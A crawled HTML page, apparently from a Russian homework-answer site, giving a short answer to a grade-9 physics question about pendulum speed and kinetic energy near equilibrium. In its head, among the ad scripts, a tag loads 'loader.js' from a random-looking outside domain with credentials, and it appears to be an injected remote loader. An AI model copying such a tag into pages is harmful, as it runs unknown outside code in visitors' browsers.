

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/11758
body_size: 5340
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>1. Как меняются скорость и кинетическая энергия маятника (см. рис. 49) при приближении шарика к положению равновесия? Почему?</title>
  <meta name="description" content="ГДЗ к 1. Как меняются скорость и кинетическая энергия маятника (см. рис. 49) при приближении шарика к положению равновесия? Почему? (решение и ответ)"/>
  <meta name="keywords" content="Физика, 9 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>1. Как меняются скорость и кинетическая энергия маятника (см. рис. 49) при приближении шарика к положению равновесия? Почему?</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <a href="https://5terka.com/images/fiz9peryshkin/fiz9peryshkinuch-18.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz9peryshkin/fiz9peryshkinuch-18.png" style="width:145pt;height:323pt;"/></a><p>1. При условии отсутствия потерь энергии.</p>
          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/gdz-po-fizike-za-9-klass-k-uchebniku-fizika-9-klass-a-v-peryshkin-e-m-gutnik" title="Перейти к оглавлению: Решебник по физике за 9 класс А.В.Перышкин, Е.М.Гутник" class='about__link'>
        <img src="/covers/fizika-9-klass-peryshkin-a-v-gutnik-e-m.jpg" alt="Решебник по физике за 9 класс А.В.Перышкин, Е.М.Гутник" />
    </a>
    <a href="/gdz-po-fizike-za-9-klass-k-uchebniku-fizika-9-klass-a-v-peryshkin-e-m-gutnik" title="Перейти к оглавлению: Решебник по физике за 9 класс А.В.Перышкин, Е.М.Гутник" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/9grade" title="Другие решебники за 9 класс" class='about__link'>9 класс</a> (А.В.Перышкин, Е.М.Гутник, 2009 год),<br />
    задача <strong>№1</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-9-klass-a-v-peryshkin-e-m-gutnik-glava-ii-mehanicheskie-kolebaniya-i-volny-zvuk-28-zatuhayuschie-kolebaniya-otvety-na-voprosy" class='about__link'>Глава II Механические колебания и волны. Звук. §28. Затухающие колебания. Ответы на вопросы</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/gdz-reshebnik-fizika-9-klass-peryshkin-gutnik-vse-primery" title="Все задачи решебника по физике за 9 кл. А.В.Перышкин, Е.М.Гутник" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/11757" title="Предыдущая: 7. Как меняются действующая на тело сила, его ускорение и скорость при совершении им гармонических колебаний?" class='prev-next__link'>&larr; 7. Как меняются действующая на тело сила, его ускорение и скорость при совершении им гармонических колебаний?</a></div><div class='col-lg-6 prev-next__column'><a href="/node/11759" title="Следующая: 2. Что можно сказать о полной механической энергии колеблющегося маятника в любой момент времени, если допустить, что потерь энергии нет? Согласно какому закону это можно утверждать?" class='prev-next__link'>2. Что можно сказать о полной механической энергии колеблющегося маятника в любой момент времени, если допустить, что потерь энергии нет? Согласно какому закону это можно утверждать? &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5te"+"r"+"ka."+"c"+"o"+"m") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5te"+"r"+"ka."+"c"+"o"+"m'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j3uJVDI8wZ2mXoDFWXm6bA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768929569144');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>